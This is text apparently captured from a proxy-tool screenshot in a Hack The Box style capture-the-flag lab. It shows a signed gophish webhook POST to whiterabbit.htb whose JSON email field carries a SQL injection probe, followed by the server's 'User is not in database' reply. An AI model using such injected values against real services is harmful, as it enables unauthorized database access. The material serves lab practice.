 Request
Pretty Raw Hex
\n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 User-Agent: python-requests/2.32.4
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/json
8 x-gophish-signature:
sha256=1c9dedd7ba46c561be9f4cf41417edb2f14598b2e96f0eb7bc6b99a51c24b554
9 Content-Length: 71
10
11 {"campaign_id":1,"email":"test\" AND 1=1-- -","message":"Clicked Link"}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 29
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 12 Sep 2025 03:37:36 GMT
5 Etag: W/"1d-c+SgTmm7aoV3zT83YVlLE+EDHLI"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 Info: User is not in database